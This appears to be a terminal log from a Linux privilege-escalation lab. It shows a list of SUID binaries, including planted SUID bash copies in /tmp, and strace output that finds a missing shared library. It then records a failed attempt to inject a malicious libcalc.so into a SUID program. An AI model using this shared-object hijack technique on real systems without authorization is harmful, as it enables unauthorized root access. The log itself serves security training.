 812623   12 -rwsr-xr-x   1 root     root        10592 Feb 15  2016 /usr/lib/pt_chown
473324   36 -rwsr-xr-x   1 root     root        36640 Oct 14  2010 /bin/ping6
473323   36 -rwsr-xr-x   1 root     root        34248 Oct 14  2010 /bin/ping
473292   84 -rwsr-xr-x   1 root     root        78616 Jan 25  2011 /bin/mount
473312   36 -rwsr-xr-x   1 root     root        34024 Feb 15  2011 /bin/su
473290   60 -rwsr-xr-x   1 root     root        53648 Jan 25  2011 /bin/umount
1158729  912 -rwsr-sr-x   1 root     root       926536 Jul 17 13:53 /tmp/bash
1158729  912 -rwsr-sr-x   1 root     root       926536 Jul 17 13:53 /tmp/1/bash
1158728   16 -rwsr-sr-x   1 root     root        16056 Jul 17 10:30 /tmp/1/x
1158728   16 -rwsr-sr-x   1 root     root        16056 Jul 17 10:30 /tmp/x
465223  100 -rwsr-xr-x   1 root     root        94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -i -E "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ nano libcalc.c
user@debian:~$ gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
gcc: /home/user/.config/libcalc.c: No such file or directory
gcc: no input files
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
user@debian:~$